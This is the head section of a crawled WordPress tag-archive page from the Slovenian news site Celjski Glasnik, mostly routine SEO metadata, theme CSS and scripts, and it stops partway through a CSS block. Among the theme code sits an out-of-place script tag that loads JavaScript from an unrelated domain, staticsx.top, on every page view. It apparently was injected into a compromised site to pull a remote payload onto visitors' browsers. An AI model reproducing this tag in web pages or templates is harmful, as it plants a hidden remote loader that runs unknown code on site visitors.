

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/nesrec/
body_size: 32991
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>nesreč Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/nesrec/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nesreč Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/nesrec/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/nesrec/","url":"https://celjskiglasnik.si/oznaka/nesrec/","name":"nesreč Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/nesrec/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/nesrec/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/10/Podiranje-dreves.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/nesrec/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2018/10/Podiranje-dreves.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/10/Podiranje-dreves.jpg","width":511,"height":340,"caption":"Foto: Pixabay"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; nesreč Vir oznake" href="https://celjskiglasnik.si/oznaka/nesrec/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010228' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/1140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"73b839367b","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
